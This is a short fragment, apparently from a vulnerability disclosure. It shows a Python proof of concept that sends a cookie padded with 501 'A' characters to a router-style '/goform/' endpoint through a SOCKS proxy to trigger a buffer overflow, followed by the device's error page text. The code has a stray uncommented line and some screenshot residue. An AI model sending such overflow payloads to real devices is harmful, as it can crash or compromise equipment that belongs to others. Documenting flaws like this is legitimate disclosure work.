 └─$ cat poc.py
import requests
import socket
import socks
import http
socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 2345)
 socket代理
socket.socket = socks.socksocket
def main():
    url = "http://192.168.2.3/goform/zhuyuan"
    try:
        cookie = {"Cookie":"password=" + "A"*501}
        res = requests.get(url=url,cookies=cookie)
        print(res.text)
    except:
        print("overflow!")
if __name__ == '__main__':
      main()
Document Error: Data follows - Google Chrome
Document Error: Data foll
Not secure 192.168.2.3/goform/zhuyuan
Access Error: Data follows
Form zhuyuan is not defined